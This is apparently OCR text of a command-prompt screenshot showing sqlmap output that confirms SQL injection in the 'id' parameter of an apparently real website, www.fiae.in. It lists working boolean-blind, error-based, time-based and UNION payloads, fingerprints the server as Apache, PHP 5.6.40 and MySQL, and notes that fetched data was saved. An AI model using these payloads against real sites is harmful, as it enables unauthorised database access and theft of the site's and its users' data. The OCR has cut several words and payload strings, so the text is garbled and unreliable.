 C:\Windows\system32\cmd.exe
)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) r
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16' AND 6534=6534 AND 'pXgv'='pXgv
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause (FLOOR)
Payload: id=16' AND (SELECT 3480 FROM(SELECT COUNT(*),CONCAT(0x717a6b7171,(
ELECT (ELT(3480=3480,1))),0x71717a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
A.PLUGINS GROUP BY x)a) AND 'WKEs'='WKEs
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=16' AND SLEEP(5) AND 'cbFd'='cbFd
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=16' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6b7171,0x
442465776527a416e4e4e546358765663446a7a7670716363765a414a64784c44706c6c79484b6b
0x71717a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- qvqA
---
[19:04:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[19:04:31] [INFO] fetched data logged to text files under 'C:\Users\Toshi\AppDa
a\Local\sqlmap\output\www.fiae.in'
[*] ending @ 19:04:31 /2019-05-23/